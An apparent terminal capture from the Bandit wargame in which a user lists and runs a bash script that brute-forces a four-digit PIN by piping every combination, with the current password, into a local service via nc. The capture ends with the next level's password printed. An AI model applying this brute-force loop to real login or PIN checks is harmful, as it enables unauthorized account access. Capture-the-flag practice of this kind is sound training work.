 bandit24@bandit: /tmp/michael
bandit24@bandit:/tmp/michael$ ls
brute_force.sh
bandit24@bandit:/tmp/michael$ cat brute_force.sh
#!/bin/bash
passwd24=UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ
for i in {0000..9999}; do
echo "$passwd24 $i"
done | nc localhost 30002  | grep -v Wrong | grep -v "I am the pincode checker for user bandit25"
bandit24@bandit:/tmp/michael$ ./brute_force.sh
Correct!
The password of user bandit25 is uNG9O58gUE7snukf3bvZ0rxhtnjzSGzG
Exiting.
bandit24@bandit:/tmp/michael$